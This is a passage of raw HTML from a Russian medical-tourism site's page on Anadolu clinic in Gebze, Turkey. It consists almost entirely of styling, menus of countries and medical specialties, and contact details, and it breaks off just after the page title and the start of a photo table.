5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular clinic-template-default single single-clinic postid-9640 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor current-menu-ancestor current-menu-parent current-clinic-parent current_page_parent current_page_ancestor menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic current-clinic-ancestor menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 clinic ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template2 template-clinic">
		<div class="leftbox">
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
</div>		<div class="centerbox0">
			<div class="centerbox">

				<main id="main" class="site-main">
					
<article id="post-9640" class="post-9640 clinic type-clinic status-publish format-standard has-post-thumbnail ">

	
					<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Клиника Anadolu, г. Гебзе, Турция</h1>							</header>
		
		
		
	
	<div class="incontent">
		<div class="entry-content">
			<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy" itemprop="item"><span itemprop="name">Клиники</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/kliniki/turtsiya" itemprop="item"><span itemprop="name">Турция</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="2"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Клиника Anadolu, г. Гебзе, Турция</span></span></span></div></nav>	
			
			<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 50%;"><a href="https://www.lezard.ru/wp-content/uploads/2023/03/image2.jpg"> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-9643 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20208'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/03/image1-e1680169417777.jpg" alt="" width="257" height="208" data-srcset="https://www.lezard.ru/wp-content/uploads/2023/03/image1-e1680169417777.jpg 439w, https://www.lezard.ru/wp-content/uploads/2023/03/image1-e1680169417777-300x243.jpg 300w" data-sizes="(max-width: 257px) 100vw, 257px" /><meta itemprop="width" content="257"><meta itemprop="height" content="208"></span> </a></td>
